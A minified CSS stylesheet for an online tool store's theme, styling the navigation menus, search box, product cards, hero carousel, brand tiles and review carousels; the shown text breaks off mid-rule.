ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{width:33%;float:left;overflow-y:scroll;height:100%;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29);box-shadow:0 6px 15px 0 rgba(0,0,0,.29),0 6px 15px 0 rgba(0,0,0,.29)}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB.is-open,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC.is-open{display:block}}@media (min-width:1261px){header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC{background:#fff}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB.is-open,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC.is-open{display:block}}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li{float:none;width:100%;font-size:inherit}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li a,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li a{color:#47494d;font-size:16px;font-weight:400;padding:10px 15px;text-transform:none;line-height:1.3;border:0;margin-bottom:0;border-radius:0}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li a::after,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li a::after{display:none}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li:first-child a,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li:first-child a{display:block;font-weight:700;color:#000;font-size:18px;padding:10px 15px}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li:hover,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li:hover{background:#f1f1f1}header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuB li>ul,header .navPages .container ul.mm-mainmenu>li>.navPage-subMenu .mm-submenuC li>ul{display:none}header .navPages .container ul.mm-customer{position:relative;margin:0;background:#e5e5e5}header .navPages .container ul.mm-customer li{float:none}header .navPages .container ul.mm-customer li a{display:block;padding:.75rem 15px;font-size:16px;border-bottom:1px solid #989898}header .navPages .container ul.mm-customer li a .navPages-action-moreIcon{position:absolute;right:15px;height:1rem;width:1rem}@media (min-width:1261px){header .navPages .container ul.mm-customer li a .navPages-action-moreIcon{position:initial;height:.8rem;width:.8rem}}header .navPages .container ul.mm-customer li a .fa-user{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li a .fa-user{display:inline-block}}header .navPages .container ul.mm-customer li a.navPages-action--compare{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li a{border-bottom:0;display:inline-block}header .navPages .container ul.mm-customer li a.navPages-action--compare{display:block}}header .navPages .container ul.mm-customer li .account_or{display:none}@media (min-width:1261px){header .navPages .container ul.mm-customer li .account_or{display:inline-block}}header .navPages .container ul.mm-customer li .navPage-subMenu ul{margin:0}header .navPages .container ul.mm-customer li .navPage-subMenu ul .navPage-subMenu-item{padding:0;border-bottom:1px solid #b2b2b2}@media (min-width:801px){header .navPages .container ul.mm-customer{display:block;clear:both}}@media (min-width:1261px){header .navPages .container ul.mm-customer{background:0 0;float:right;width:24%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}header .navPages .container ul.mm-customer>li{padding:5px 0;font-size:initial}header .navPages .container ul.mm-customer>li>a{color:#fff;font-size:16px;font-weight:400;text-transform:none;min-width:initial;padding:10px 5px}header .navPages .container ul.mm-customer>li>a.has-subMenu{padding:10px 10px}}@media (min-width:1261px) and (min-width:1261px){header .navPages .container ul.mm-customer>li>a.is-open{background:#e60000;border-radius:5px}header .navPages .container ul.mm-customer>li>a.is-open i{color:#fff}}@media (min-width:1261px){header .navPages .container ul.mm-customer>li>a i{color:#e60000;margin-right:5px}header .navPages .container ul.mm-customer>li>a i svg{fill:#FFFFFF;stroke:#FFFFFF}header .navPages .container ul.mm-customer>li>a.navPages-action--compare{display:none}header .navPages .container ul.mm-customer>li>a.navPages-action--compare.show{display:inline-block}header .navPages .container ul.mm-customer>li>a.navPages-action--compare::before{content:'|';color:#e60000;margin-right:5px}header .navPages .container ul.mm-customer>li .account_or,header .navPages .container ul.mm-customer>li span{color:#666}header .navPages .container ul.mm-customer>li span{color:#e60000}header .navPages .container ul.mm-customer>li .pipe{margin:0 0 0 5px;line-height:2.7}header .navPages .container ul.mm-customer>li .countPill{font-size:inherit;background:0 0;color:#fff;font-weight:400;margin-left:0;height:16px}}@media (min-width:801px){header .navPages .container ul.mm-customer{clear:none}}@media (min-width:1440px){header .navPages .container ul.mm-customer{width:21%}}header .navPages .container ul ::after{content:'';clear:both}@media (min-width:801px){header .navPages-container{position:absolute;right:0;z-index:10;bottom:0;display:none;height:100%;left:0}header .navPages-container.is-open{z-index:1;padding-top:0}}@media (min-width:1261px){header .navPages-container{position:relative;display:block}}@media (min-width:1261px){header .navPages-container{background:#0a0a0a;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.3);box-shadow:0 6px 15px 0 rgba(0,0,0,.3);z-index:10}header .navPages-container.is-open{z-index:1;padding-top:42px}}header .mm-topbuttons{float:right;margin:0}@media (min-width:1261px){header .mm-topbuttons{display:none}}header .mm-topbuttons li{display:inline-block}header .mm-topbuttons li .navUser-action{padding-right:0}header .mm-topbuttons li .navPages-action,header .mm-topbuttons li .navUser-action{font-size:22px;padding-top:24px;padding-bottom:24px;padding-left:10px}#navPages-account{background:#fff;padding:0!important;top:57px;background:#fff;padding:.5rem .5rem .5rem!important}@media (min-width:801px){#navPages-account{position:initial}}@media (min-width:1261px){#navPages-account{position:absolute}}#navPages-account ul li a{font-weight:400;text-transform:none;padding:5px 15px}#navPages-account ul li{float:none;width:100%}#navPages-account ul li a{margin-bottom:0;padding:10px 0;font-size:16px;border-bottom:0}#navPages-account ul li:last-child a{border-bottom:0}@media (min-width:801px){#navPages-account ul li{padding:0!important}}#quickSearch{position:absolute;width:100%;left:0;top:83px!important;display:none}#quickSearch.is-open{display:block}@media (min-width:1261px){#quickSearch{display:block;float:left;position:initial;width:calc(100% - (270px + 160px));padding:25px 0 0}}#quickSearch .container{padding:0 1rem;background:#fff}@media (min-width:1261px){#quickSearch .container{background:0 0}}#quickSearch .form{margin:0}#quickSearch .form-field{margin:0 0 .8rem;position:relative}#quickSearch .form-field .form-input{color:#666;font-size:16px;padding:0 0 0 15px;border:1px solid #e6e6e6;border-radius:5px;height:3.7rem;font-style:italic;background:#fff}#quickSearch .form-field .form-input:-ms-input-placeholder{color:#fff}#quickSearch .form-field .form-input::-ms-input-placeholder{color:#fff}#quickSearch .form-field .form-input:-ms-input-placeholder,#quickSearch .form-field .form-input::-ms-input-placeholder,#quickSearch .form-field .form-input::placeholder{color:#fff}#quickSearch .form-field button{position:absolute;right:15px;top:15px;font-size:20px;color:#666}#quickSearch .form-field svg{position:absolute;top:18px;left:25px;width:18px;height:18px}.navPages-quickSearch{position:absolute;top:85px}.quickSearchResults{position:absolute;z-index:11}@media (min-width:1261px){.quickSearchResults{width:94%;top:60px;left:30px}}.quickSearchResults .productGrid{background:#e6e6e6;-webkit-box-shadow:0 6px 15px 0 rgba(0,0,0,.3);box-shadow:0 6px 15px 0 rgba(0,0,0,.3);padding:30px 0 10px}.quickSearchResults .productGrid .product{display:block;width:100%}@media (min-width:1261px){.quickSearchResults .productGrid .product{width:100%;padding:2px 10px}}.quickSearchResults .productGrid .product .card{display:grid;grid-template-columns:15% 85%;margin-bottom:0;padding:0 10px}.quickSearchResults .productGrid .product .card .card-body{position:relative;padding:.5rem}.quickSearchResults .productGrid .product .card .card-body .card-title{font-size:15px;margin:0;min-height:initial;height:40px}.quickSearchResults .productGrid .product .card .card-body .card-price{position:absolute;bottom:15px!important;right:0}.quickSearchResults .productGrid .product .card .card-body .card-price a{font-size:15px;padding:5px 10px}.quickSearchResults .productGrid .product .card .card-text[data-test-info-type=price]{min-height:initial;margin-bottom:0}.quickSearchResults .productGrid .product .card .card-text[data-test-info-type=price] .price-section .price--withoutTax{font-size:16px}.quickSearchResults .productGrid .product .card:hover{border-color:transparent}.quickSearchResults .productGrid .product .card:hover .card-body{background-color:transparent}.quickSearchResults .productGrid .product .card:hover .card-body .card-text{color:#000}.quickSearchResults .productGrid .product .card:hover .card-title a{color:#000}.quickSearchResults .productGrid .product .card:hover .card-figcaption{background:0 0}.quickSearchResults .productGrid .product .card .card-figcaption-body{display:none}.quickSearchResults .productGrid .product .card-img-container{max-width:100px}.quickSearchResults .modal-close{top:0;right:0}.quickSearchResults .mm-labels{display:none}#modal{background:#f5f5f5}#modal .form-wishlist .button{padding:1rem}#previewModal .productView-image:hover{-webkit-box-shadow:none;box-shadow:none}#previewModal .previewCart .productView-details{width:100%;padding-top:15px}#previewModal .productView{background:0 0}#previewModal .productView-title{font-size:25px}#mm-hdrB{float:left;padding:40px 5px 0;display:none}@media (min-width:1261px){#mm-hdrB{display:block;float:right}}#mm-hdrB a[data-cart-preview] h4{display:inline-block;margin:0;font-size:18px;text-transform:capitalize}#mm-hdrB a[data-cart-preview] h4 i{margin-right:5px;color:#e60000;font-size:24px}#mm-hdrB a[data-cart-preview] .countPill{font-size:16px;font-weight:400;background-color:#666;width:25px;height:25px;line-height:25px}@media (min-width:1261px){.container{padding:0 1rem;max-width:1440px}}@media (min-width:1261px){body.default #main-content{margin-top:1.5rem!important}}.heroCarousel{margin-top:0}@media (min-width:551px){.heroCarousel{margin-top:0}}@media (min-width:801px){.heroCarousel{margin-top:0}}@media (min-width:1261px){.heroCarousel{margin-top:-1.5rem;margin-bottom:1.5rem}}.heroCarousel.slick-dotted.slick-slider{margin-bottom:0;clear:both}@media (min-width:1261px){.heroCarousel.slick-initialized{max-height:inherit}}.heroCarousel .heroCarousel-slide .heroCarousel-image{height:auto}@media (min-width:250px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:32vw}}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:32vw}}@media (min-width:1261px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:28vw}}.heroCarousel .heroCarousel-slide a.heroCarousel-action{font-size:10px;padding:.2rem 1.5rem;margin:2rem 0 0}@media (min-width:1261px){.heroCarousel .heroCarousel-slide a.heroCarousel-action{font-size:18px;padding:.875rem 2.25rem;margin:2.8rem 0 0}}.heroCarousel .heroCarousel-content{padding:.75rem 1.5rem 1rem}@media (min-width:1261px){.heroCarousel .heroCarousel-content{padding:.75rem 1.5rem 3rem}}@media (min-width:551px){.heroCarousel .heroCarousel-content{top:75%}.heroCarousel .heroCarousel-content .button--primary{background:0 0;font-size:22px;font-weight:700;border:1px solid #fff;border-radius:0;padding:20px 25px}}.heroCarousel .slick-dots{display:none!important;bottom:3.5rem}@media (min-width:1261px){.heroCarousel .slick-dots{display:block!important;bottom:1.5rem}}.heroCarousel .slick-dots li{background:0 0}.heroCarousel .slick-dots li button{background:#fff;border:1px solid #fff;height:.31rem;width:1.3rem;border-radius:0}.heroCarousel .slick-dots li button::before{height:.31rem;width:1.3rem;border-radius:0}.heroCarousel .slick-dots li button:focus,.heroCarousel .slick-dots li button:hover{border:1px solid #fff}.heroCarousel .slick-dots li button:focus::before,.heroCarousel .slick-dots li button:hover::before{background:#fff}.heroCarousel .slick-dots li button .carousel-tooltip{display:none}.heroCarousel .slick-dots li.slick-active button{background:#000;border:1px solid #000}.heroCarousel .slick-dots li.slick-active button::before{background:#000;border:1px solid #000;border-radius:0}.heroCarousel .slick-next,.heroCarousel .slick-prev{background:0 0;border:0}.productGrid{margin-bottom:0}.productGrid .product{overflow:visible;padding-left:.5rem;padding-right:.5rem;margin-bottom:20px}@media (min-width:1261px){.productGrid .product{padding-left:.75rem;padding-right:.75rem;margin-bottom:0}}@media (min-width:1261px){.productGrid{margin-bottom:1.5rem}}.card,.productView-image{border-radius:10px;border:1px solid #e6e6e6;background:#fff;padding:5px;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;position:relative}.productView-images .card,.productView-images .productView-image{padding:0}.card .card-figcaption-body,.productView-image .card-figcaption-body{width:80%}.card .card-figcaption-body button,.productView-image .card-figcaption-body button{border:1px solid #fff}@media (min-width:1261px){.card,.productView-image{padding:10px 10px}}.default .card,.default .productView-image{margin-bottom:0}.card .mm-labels,.productView-image .mm-labels{margin:0;font-size:12px;text-transform:uppercase;color:#fff;text-align:right;list-style:none;top:5px;font-weight:700}@media (min-width:801px){.card .mm-labels,.productView-image .mm-labels{font-size:14px}}.card .mm-labels li,.productView-image .mm-labels li{margin-bottom:2px}@media (min-width:801px){.card .mm-labels li,.productView-image .mm-labels li{margin-bottom:5px}}.card .mm-labels li span,.productView-image .mm-labels li span{padding:5px;display:inline-block}@media (min-width:801px){.card .mm-labels li span,.productView-image .mm-labels li span{padding:5px 10px}}.card .mm-labels .l_shipping,.productView-image .mm-labels .l_shipping{position:absolute;left:0;top:0;z-index:1}.card .mm-labels .l_shipping span,.productView-image .mm-labels .l_shipping span{background:#39b54a;border-top-left-radius:10px;border-bottom-right-radius:10px}.card .mm-labels .l_discontinued,.card .mm-labels .l_sale,.productView-image .mm-labels .l_discontinued,.productView-image .mm-labels .l_sale{position:absolute;right:-1px;z-index:1;top:-1px}.card .mm-labels .l_sale span,.productView-image .mm-labels .l_sale span{background:#e60000;border-top-right-radius:10px;border-bottom-left-radius:10px}.card .mm-labels .l_discontinued span,.productView-image .mm-labels .l_discontinued span{background:#666;border-top-right-radius:10px;border-bottom-left-radius:10px}.card .card-figure,.productView-image .card-figure{border-radius:10px}.card .card-figure .card-figcaption,.productView-image .card-figure .card-figcaption{background:rgba(0,0,0,.7);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all}.card .card-figure .card-figcaption .card-figcaption-button,.productView-image .card-figure .card-figcaption .card-figcaption-button{margin:10px 0;background:0 0;color:#fff;width:100%;font-weight:400;border-radius:7px}.card .card-figure .card-figcaption .card-figcaption-button:hover,.productView-image .card-figure .card-figcaption .card-figcaption-button:hover{background:#000}@media (min-width:1261px){.card .card-figure .card-figcaption form,.productView-image .card-figure .card-figcaption form{margin-top:10px}}.card .card-figure .card-figcaption form>a,.productView-image .card-figure .card-figcaption form>a{margin:auto;border-radius:0;color:#fff;border:1px solid #fff}.card .card-figure .card-figcaption form>a svg,.productView-image .card-figure .card-figcaption form>a svg{fill:#FFFFFF}.card .card-body,.productView-image .card-body{text-align:left}.card .card-body .card-sku,.card .card-body p[data-test-info-type=brandName],.productView-image .card-body .card-sku,.productView-image .card-body p[data-test-info-type=brandName]{font-size:12px;color:#999}@media (min-width:1261px){.card .card-body .card-sku,.card .card-body p[data-test-info-type=brandName],.productView-image .card-body .card-sku,.productView-image .card-body p[data-test-info-type=brandName]{font-size:14px}}.card .card-body .card-title,.productView-image .card-body .card-title{font-size:14px;color:#000;font-weight:700;height:84px;overflow:hidden;margin:0 0 30px;line-height:1.2}@media (min-width:1261px){.card .card-body .card-title,.productView-image .card-body .card-title{font-size:18px;height:80px;line-height:1.5;margin:0 0 30px;min-height:50px}}.card .card-body .card-sku,.productView-image .card-body .card-sku{font-weight:700;margin:0}.card .card-img-container::after,.productView-image .card-img-container::after{padding-bottom:100%}.card .card-figcaption-button,.productView-image .card-figcaption-button{background:#e5e5e5;border-radius:7px;font-size:16px;font-weight:700;padding:12px 0}@media (min-width:1261px){.card .card-figcaption-button,.productView-image .card-figcaption-button{font-size:18px}}.card .card-text,.productView-image .card-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left}.card .card-text .price-section .price--withoutTax,.productView-image .card-text .price-section .price--withoutTax{color:#e60000;font-weight:700;font-size:24px}.card .card-text .price-section.non-sale-price--withoutTax,.productView-image .card-text .price-section.non-sale-price--withoutTax{font-size:14px;color:#999;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.card .card-text .price-section.rrp-price--withoutTax,.productView-image .card-text .price-section.rrp-price--withoutTax{font-size:14px;color:#999;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;line-height:1}.card .card-text[data-test-info-type=price],.productView-image .card-text[data-test-info-type=price]{min-height:84px;margin-bottom:0}@media (min-width:1261px){.card .card-text[data-test-info-type=price],.productView-image .card-text[data-test-info-type=price]{margin-bottom:35px;min-height:84px}}.card:hover .card-price a,.productView-image:hover .card-price a{color:#fff;background:#e60000}#mm-area-01{background:#f8f8f8;padding:10px 0}@media (min-width:1261px){#mm-area-01{padding:10px 0 30px}}#mm-area-01 .container h2{display:none;text-align:center;font-size:36px;color:#000;font-weight:700;margin-bottom:20px;margin-top:30px}@media (min-width:1261px){#mm-area-01 .container h2{display:block}}#mm-area-01 .container h2::after,#mm-area-01 .container h2::before{content:url("../img/flag-ca.svg");display:inline-block;width:27px}#mm-area-01 .container h2::before{margin-right:15px}#mm-area-01 .container h2::after{margin-left:15px}#mm-area-01 .container ul.brands-a{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:15px;margin:0 0 30px;list-style:none}@media (min-width:1261px){#mm-area-01 .container ul.brands-a{grid-template-columns:repeat(4,1fr);grid-gap:20px;margin:0 0 20px}}#mm-area-01 .container ul.brands-a li a{background-size:cover;background-repeat:no-repeat;height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:0}@media (min-width:1261px){#mm-area-01 .container ul.brands-a li a{height:205px;border-radius:5px;position:relative}#mm-area-01 .container ul.brands-a li a::after{content:'';background:linear-gradient(0deg,transparent 25%,rgba(0,0,0,.75) calc(25% + 1px));-webkit-transition:all .3s;transition:all .3s;display:block;width:100%;position:absolute;height:0%}#mm-area-01 .container ul.brands-a li a:hover::before{-webkit-transform:scale(1.5);transform:scale(1.5)}#mm-area-01 .container ul.brands-a li a:hover::after{background:linear-gradient(0deg,transparent 0,rgba(0,0,0,.5) calc(0% + 1px));height:100%}}#mm-area-01 .container ul.brands-a li a::before{max-width:120px;margin:auto;z-index:1;width:200px;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}@media (min-width:1261px){#mm-area-01 .container ul.brands-a li a::before{max-width:200px}}#mm-area-01 .container ul.brands-a li:first-child a{background-image:url("../img/mm-area-a.png")}#mm-area-01 .container ul.brands-a li:first-child a::before{content:url(../img/logo_milwaukee.svg)}#mm-area-01 .container ul.brands-a li:nth-child(2) a{background-image:url("../img/mm-area-b.png")}#mm-area-01 .container ul.brands-a li:nth-child(2) a::before{content:url(../img/logo_dewalt.svg)}#mm-area-01 .container ul.brands-a li:nth-child(3) a{background-image:url("../img/mm-area-c.png")}#mm-area-01 .container ul.brands-a li:nth-child(3) a::before{content:url(../img/logo_makita.svg)}#mm-area-01 .container ul.brands-a li:nth-child(4) a{background-image:url("../img/mm-area-d.png")}#mm-area-01 .container ul.brands-a li:nth-child(4) a::before{content:url(../img/logo_bosch.svg)}#mm-area-01 .container ul.brands-b{display:none;grid-template-columns:repeat(6,1fr);list-style:none;grid-gap:20px}@media (min-width:1261px){#mm-area-01 .container ul.brands-b{display:grid;margin:0 0 40px}}#mm-area-01 .container ul.brands-b li a{display:block;padding:15px;background:#fff;height:110px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:4;text-align:center}#mm-area-01 .container ul.brands-b li a:hover{-webkit-animation:Shadows .5s forwards;animation:Shadows .5s forwards}#mm-area-01 .container p{text-align:center}#mm-area-01 .container p a{font-size:18px;color:#fff;background:#e60000;padding:10px 15px;border-radius:3px;text-transform:uppercase;font-weight:700;display:inline-block;-webkit-transition:all;transition:all}.home-featured{background:-webkit-gradient(linear,left top,left bottom,from(#f1f1f1),color-stop(50%,#f4f4f4));background:linear-gradient(180deg,#f1f1f1 0,#f4f4f4 50%)}#mm-jdgm,.home-new{background:#f4f4f4}.product #mm-jdgm,.product .home-new{background:#fff}#mm-area-03,#mm-area-04,#mm-jdgm,.home-featured,.home-new,.home-top_sellers{padding:30px 0 1px}@media (min-width:801px){#mm-area-03,#mm-area-04,#mm-jdgm,.home-featured,.home-new,.home-top_sellers{padding:30px 0 1px}}#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{text-align:left;font-weight:700;color:#000;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px}.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:26px;line-height:2}@media (min-width:551px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:24px}}@media (min-width:801px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:28px;line-height:1.5}}@media (min-width:1261px){.product #mm-area-03 .container h2,.product #mm-area-04 .container h2,.product #mm-jdgm .container h2,.product .home-featured .container h2,.product .home-new .container h2,.product .home-top_sellers .container h2{font-size:35px;line-height:1.5}}@media (min-width:1261px){.product #mm-area-03 .container h2::after,.product #mm-area-04 .container h2::after,.product #mm-jdgm .container h2::after,.product .home-featured .container h2::after,.product .home-new .container h2::after,.product .home-top_sellers .container h2::after{bottom:-1px}}#mm-area-03 .container h2::after,#mm-area-04 .container h2::after,#mm-jdgm .container h2::after,.home-featured .container h2::after,.home-new .container h2::after,.home-top_sellers .container h2::after{content:'';background:#e60000;display:block;height:2px;bottom:-1px;left:0;position:absolute}@media (min-width:801px){#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{font-size:27px;line-height:1.5}}@media (min-width:1261px){#mm-area-03 .container h2,#mm-area-04 .container h2,#mm-jdgm .container h2,.home-featured .container h2,.home-new .container h2,.home-top_sellers .container h2{line-height:initial;font-size:36px}}#mm-area-03 .container>a,#mm-area-04 .container>a,#mm-jdgm .container>a,.home-featured .container>a,.home-new .container>a,.home-top_sellers .container>a{display:none;position:absolute;font-size:medium;right:15px;top:0;margin:inherit;padding:8px 15px;border-radius:3px;background:#e5e5e5;border:1px solid #cbcbcb;color:#989898}@media (min-width:1261px){#mm-area-03 .container>a,#mm-area-04 .container>a,#mm-jdgm .container>a,.home-featured .container>a,.home-new .container>a,.home-top_sellers .container>a{display:block}}#mm-area-03 .container .jdgm-carousel-wrapper,#mm-area-04 .container .jdgm-carousel-wrapper,#mm-jdgm .container .jdgm-carousel-wrapper,.home-featured .container .jdgm-carousel-wrapper,.home-new .container .jdgm-carousel-wrapper,.home-top_sellers .container .jdgm-carousel-wrapper{padding:20px 0}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper,.home-featured .container .jdgm-all-reviews-rating-wrapper,.home-new .container .jdgm-all-reviews-rating-wrapper,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper{max-width:300px;margin:auto;font-weight:700;text-align:center!important}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-featured .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-new .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating{text-align:center!important;font-size:24px}#mm-area-03 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,#mm-area-04 .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,#mm-jdgm .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-featured .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-new .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span,.home-top_sellers .container .jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-rating span{margin:0 3px!important}#mm-area-03 .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,#mm-area-04 .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,#mm-jdgm .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-featured .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-new .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper,.home-top_sellers .container .jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{background:#fff}#mm-area-03 .container .jdgm-carousel__arrows div,#mm-area-04 .container .jdgm-carousel__arrows div,#mm-jdgm .container .jdgm-carousel__arrows div,.home-featured .container .jdgm-carousel__arrows div,.home-new .container .jdgm-carousel__arrows div,.home-top_sellers .container .jdgm-carousel__arrows div{background:#e5e5e5;-webkit-transform:none;transform:none;width:40px;height:40px;border:#cbcbcb 1px solid}#mm-area-03 .container .jdgm-carousel__arrows div::before,#mm-area-04 .container .jdgm-carousel__arrows div::before,#mm-jdgm .container .jdgm-carousel__arrows div::before,.home-featured .container .jdgm-carousel__arrows div::before,.home-new .container .jdgm-carousel__arrows div::before,.home-top_sellers .container .jdgm-carousel__arrows div::before{position:relative;top:12px;display:block;width:8px;height:14px;color:#fff;margin:0 auto;content:''}#mm-area-03 .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,#mm-area-04 .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,#mm-jdgm .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-featured .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-new .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before,.home-top_sellers .container .jdgm-carousel__arrows div.jdgm-carousel__left-arrow::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 7 12" viewBox="0 0 7 12"><switch><g><path d="m.3 5.3 5-5c.4-.4 1-.4 1.4 0s.4 1 0 1.4L2.4 6l4.3 4.3c.4.4.4 1 0 1.4s-1 .4-1.4 0l-5-5c-.4-.4-.4-1 0-1.4z" style="fill:%23999"/></g></switch></svg>')}#mm-area-03 .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,#mm-area-04 .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,#mm-jdgm .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-featured .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-new .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before,.home-top_sellers .container .jdgm-carousel__arrows div.jdgm-carousel__right-arrow::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 7 12"><switch><g><path d="m6.7 6.7-5 5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4L4.6 6 .3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l5 5c.4.4.4 1 0 1.4z" style="fill:%23999"/></g></switch></svg>')}.jdgm-widget-actions-wrapper{padding-top:30px}@media (min-width:801px){#mm-jdgm{padding:80px 0 1px}}.similarviews .container h2::after{width:220px}.related .container h2::after{width:190px}.featuredP .container h2::after{width:222px}.latestarrivals .container h2::after{width:175px}#mm-area-03 .container h2::after{width:210px}#mm-jdgm .container h2::after{width:310px}@media (min-width:801px){.similarviews .container h2::after{width:300px;top:56px}.related .container h2::after{width:220px}.featuredP .container h2::after{width:300px}.latestarrivals .container h2::after{width:230px}#mm-area-03 .container h2::after{width:280px;top:56px}#mm-jdgm .container h2::after{width:440px;top:54px}}@media (min-width:1261px){.similarviews .container h2::after{width:370px}.related .container h2::after{width:270px}.featuredP .container h2::after{width:300px}.latestarrivals .container h2::after{width:230px}#mm-area-03 .container h2::after{width:280px}#mm-jdgm .container h2::after{width:440px}}@media (min-width:1261px){#mm-area-03{padding-top:80px}}#mm-area-02{background:#fff;padding:60px;display:none}@media (min-width:801px){#mm-area-02{padding:80px 0}}@media (min-width:1261px){#mm-area-02{display:block}}#mm-area-02 ul{list-style:none;display:grid;margin:0 auto 30px;grid-gap:30px}@media (min-width:1261px){#mm-area-02 ul{grid-template-columns:repeat(3,1fr)}}#mm-area-02 ul li a{display:block;height:570px;position:relative}#mm-area-02 ul li a figure{background-size:cover;background-repeat:no-repeat;height:270px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;border-radius:10px}#mm-area-02 ul li a figure span{font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.1}#mm-area-02 ul li a figure img{max-height:110px;max-width:250px;-webkit-transition:all .3s;transition:all .3s}#mm-area-02 ul li a h3{color:#000;font-size:28px;text-align:center;font-weight:700}#mm-area-02 ul li a p{text-align:center;padding:0 5px 